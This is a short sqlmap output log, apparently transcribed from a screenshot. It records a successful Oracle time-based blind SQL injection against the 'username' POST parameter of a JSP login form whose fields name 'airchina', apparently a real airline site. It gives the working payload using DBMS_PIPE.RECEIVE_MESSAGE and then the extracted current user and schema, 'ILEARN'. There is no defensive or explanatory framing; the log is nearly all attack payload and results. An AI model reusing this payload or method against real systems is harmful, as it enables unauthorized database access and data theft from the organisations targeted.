 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=1200&srcreq=1001&username=123' AND 2094=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(74)||CHR(75)||CHR(76)||CHR(120),5) AND 'pOGV'='pOGV&password=123&site=
airchina&Submit.x=0&Submit.y=0
---
[09:19:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:19:00] [INFO] fetching current user
[09:19:00] [INFO] resumed: ILEARN
current user:    'ILEARN'
[09:19:00] [INFO] fetching current database
[09:19:00] [INFO] resumed: ILEARN
current schema (equivalent to database on Oracle):    'ILEARN'